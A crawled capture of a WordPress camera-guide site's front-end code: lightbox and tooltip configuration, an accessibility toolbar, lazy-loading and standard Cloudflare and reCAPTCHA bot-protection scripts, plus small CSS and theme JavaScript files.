jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08476cac9e0d7f',t:'MTc2ODg0NjEyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24rxEYKuGY9vWeDLP-istQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846129426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081
body_size: 93
content:
.Zebra_Tooltip{position:absolute;z-index:99999;background:transparent;font-family:Geneva,'Lucida Sans','Lucida Grande','Lucida Sans Unicode',Verdana,sans-serif}.Zebra_Tooltip .Zebra_Tooltip_Message{position:relative;padding:20px;font-size:inherit;text-align:left;font-weight:400;line-height:inherit;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.6);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.6);box-shadow:2px 2px 6px rgba(0,0,0,.6);*margin-right:0;_width:expression(document.body.clientWidth>250 ? '250px':'auto')}.Zebra_Tooltip .Zebra_Tooltip_Arrow{position:absolute;height:10px;width:20px;overflow:hidden}.Zebra_Tooltip .Zebra_Tooltip_Arrow_Bottom{bottom:0}.Zebra_Tooltip .Zebra_Tooltip_Arrow_Top{top:0}.Zebra_Tooltip .Zebra_Tooltip_Arrow div{position:absolute;border-style:solid;border-width:10px;height:0;width:0;left:0;_border-left-color:pink;_border-right-color:pink;_filter:chroma(color=pink)}.Zebra_Tooltip .Zebra_Tooltip_Arrow_Bottom div{top:0;_border-bottom-color:pink}.Zebra_Tooltip .Zebra_Tooltip_Arrow_Top div{bottom:0;_border-top-color:pink}.Zebra_Tooltip .Zebra_Tooltip_Close{text-decoration:none;color:#FFF;position:absolute;right:8px;top:1px;font-size:inherit;font-weight:700}.Zebra_Tooltip .Zebra_Tooltip_Close:hover{color:#C40000}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081
body_size: -179
content:
jQuery(function(){jQuery('#camera').change(function(){jQuery("#model").empty();jQuery.ajax({url:base.homeurl+'/wp-admin/admin-ajax.php',type:'POST',data:'action=get_models&camera='+jQuery('#camera').val(),success:function(results){jQuery("#model").append(results)}})});jQuery('#model').change(function(){window.location=base.homeurl+"/"+jQuery('#model').val()});jQuery('#camera').change()})

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 60
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

// 		};

// 	};
// } )( jQuery );